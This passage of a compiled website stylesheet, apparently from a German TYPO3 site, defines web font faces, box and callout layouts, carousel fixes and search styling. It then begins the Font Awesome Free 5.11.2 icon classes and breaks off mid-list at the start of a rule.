  src: url("/fileadmin/templates/global/fonts/SourceSansPro-SemiBold.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-SemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-SemiBoldItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-SemiBoldItalic.woff") format("woff");
  font-weight: 600;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Open Sans';
  src: url("/fileadmin/templates/global/fonts/opensans-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/opensans-regular-webfont.woff") format("woff");
  font-weight: 600;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Open Sans Condensed';
  src: url("/fileadmin/templates/global/fonts/OpenSansCondensed-Bold.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/OpenSansCondensed-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

html {
  font-size: 16px; }

/********************************/
/********************************/
.kleingedruckt {
  font-size: 10px; }

.hervorgehoben {
  font-weight: bold;
  font-size: 20px; }

.iconbox-rechts,
.iconbox-links {
  display: flex;
  font-size: 20px;
  flex-direction: row; }

.iconbox-rechts i,
.iconbox-links i {
  font-size: 35px; }

.iconbox-rechts {
  flex-direction: row-reverse; }

.clearer {
  clear: both; }

.multicol {
  width: 100%; }

.nav-tabs {
  padding: 0 1rem; }

#sitewrapper {
  overflow-x: hidden; }

/*******************************************************
  Textstil
********************************************************/
p span.indent-1,
pre span.indent-1 {
  padding-left: 20px; }

p span.indent-2,
pre span.indent-2 {
  padding-left: 40px; }

p span.indent-3,
pre span.indent-3 {
  padding-left: 60px; }

/*******************************************************
  Rahmenlayouts
********************************************************/
/* Box mit Hauptfarbe */
.frame-layout-100,
div.box1,
div.frame-layout-100 {
  border-radius: 1rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit SekundÃ¤rfarbe */
div.box2, div.frame-layout-110 {
  border-radius: 1rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit Schlagschatten und farbigem Streifen links */
div.callout1, div.frame-layout-120 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout1 .csc-header h2, div.frame-layout-120 .csc-header h2,
div.callout1 .csc-header h3, div.frame-layout-120 .csc-header h3,
div.callout1 .csc-header h4, div.frame-layout-120 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* Box mit Schlagschatten und farbigem Streifen links  */
div.callout2, div.frame-layout-130 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout2 .csc-header h2, div.frame-layout-130 .csc-header h2,
div.callout2 .csc-header h3, div.frame-layout-130 .csc-header h3,
div.callout2 .csc-header h4, div.frame-layout-130 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* graue Box mit Verlauf */
div.panel1, div.frame-layout-140 {
  background: #eaeaea;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel1 .csc-header, div.frame-layout-140 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

div.panel2, div.frame-layout-150 {
  background: #eaeaea;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel2 .csc-header, div.frame-layout-150 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

.navbar-main.navbar-collapse {
  flex-basis: auto; }

.form-control {
  width: 75%; }

/*Fehlerhafte @supports compilierung*/
.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  transform: translateX(0); }

@supports (transform-style: preserve-3d) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0); } }

.carousel-item-next,
.active.carousel-item-right {
  transform: translateX(100%); }

@supports (transform-style: preserve-3d) {
  .carousel-item-next,
  .active.carousel-item-right {
    transform: translate3d(100%, 0, 0); } }

.carousel-item-prev,
.active.carousel-item-left {
  transform: translateX(-100%); }

@supports (transform-style: preserve-3d) {
  .carousel-item-prev,
  .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0); } }

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  transform: translateX(0); }

@supports (transform-style: preserve-3d) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    transform: translate3d(0, 0, 0); } }

.menu-abstract {
  list-style: none;
  padding: 0; }

.menu-abstract li {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap; }

.menu-abstract li div {
  flex-basis: 50%; }

.menu-abstract li > a {
  flex-basis: 50%; }

.tx-indexedsearch-text-item-size,
.tx-indexedsearch-text-item-crdate,
.tx-indexedsearch-text-item-path,
.tx-indexedsearch-rules {
  display: none;
  visibility: hidden; }

.tx-indexedsearch-browsebox {
  list-style: none;
  display: flex;
  flex-direction: row; }

.tx-indexedsearch-browsebox li a {
  background: #646464;
  border-radius: 3px;
  border: 2px solid #646464;
  padding: 5px;
  color: #fff;
  min-width: 90px;
  margin-right: 5px;
  display: inline-block;
  text-align: center; }

.tx-indexedsearch-browsebox li a:hover {
  background: #fff;
  border: 2px solid #646464;
  color: #646464; }

.tx-indexedsearch-searchbox {
  background-color: #eaeaea;
  padding: 30px;
  border: 1px solid #bbb; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

/*******************************************************/
/*!
 * Font Awesome Free 5.11.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  animation: fa-spin 1s infinite steps(8); }

@keyframes fa-spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buy-n-large:before {
  content: "\f8a6"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-cotton-bureau:before {
  content: "\f89e"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
